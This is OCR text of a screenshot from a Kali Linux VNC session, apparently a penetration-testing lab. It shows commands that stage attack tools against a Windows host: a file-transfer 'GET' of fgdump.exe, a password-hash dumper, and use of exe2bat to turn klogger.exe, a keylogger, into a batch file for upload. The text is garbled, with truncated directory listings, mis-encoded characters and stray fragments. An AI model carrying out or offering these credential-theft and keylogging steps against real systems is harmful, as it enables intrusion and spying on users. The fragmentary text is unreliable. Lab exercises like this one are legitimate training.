 Grat...
kali:0.0 - VNC Viewer
Computer
root@kali: ~
File Edit View Search Terminal Help
bin
GET fgdump.exe
bye
C:\>dir
dir
El volumen de
El n�mero de s
Directorio de
02/07/2015 05:
02/07/2015 05:
02/07/2015 05:
08/12/2010 03:
12/03/2015 09:
08/12/2010 03:
08/12/2010 03:
02/07/2015 04:
08/12/2010 03:
18/03/2011 12:
02/07/2015 05:
08/12/2010 04:
24/06/2015 09:
16/03/2015 10:
08/12/2010 04:
02/07/2015 05:
18/06/2015 10:
08/12/2010 03:
8 archivos 1,035,515 bytes
10 dirs 15,715,991,552 bytes libres
C:\>
root@kali: /usr/share/windows-binaries
File Edit View Search Terminal Help
-rwxr-xr-x 1 root root 49K feb 11 2013 sbd.exe
drwxr-xr-x 3 root root 4,0K mar 12 20:55 uacpoc
-rwxr-xr-x 1 root root 356K feb 11 2013 vncviewer.exe
-rwxr-xr-x 1 root root 302K feb 11 2013 wget.exe
-rwxr-xr-x 1 root root 65K feb 11 2013 whoami.exe
root@kali:~# file /usr/share/windows-binaries/klogger.
/usr/share/windows-binaries/klogger.: ERROR: cannot open `/usr/share/windows-bina
ries/klogger.' (No such file or directory)
root@kali:~# file /usr/share/windows-binaries/klogger.exe
/usr/share/windows-binaries/klogger.exe: PE32 executable (GUI) Intel 80386, for M
S Windows
root@kali:~# wine exe2bat.exe /usr/share/windows-binaries/klogger.exe /usr/share/
windows-binaries/klogger.tx
wine: cannot find L"C:\\windows\\system32\\exe2bat.exe"
root@kali:~# cd /usr/share/windows-binaries/
root@kali:/usr/share/windows-binaries# wine exe2bat.exe klogger.exe klogger.txt
Finished: klogger.exe > klogger.txt
root@kali:/usr/share/windows-binaries# ls l klogger.txt
ls: cannot access l: No such file or directory
klogger.txt
root@kali:/usr/share/windows-binaries# ls -l klogger.txt
-rw-r--r-- 1 root root 78381 jul 2 17:42 klogger.txt
root@kali:/usr/share/windows-binaries# less klogger.t
KALI LINUX™
are able to hear”
ENG 5:42 PM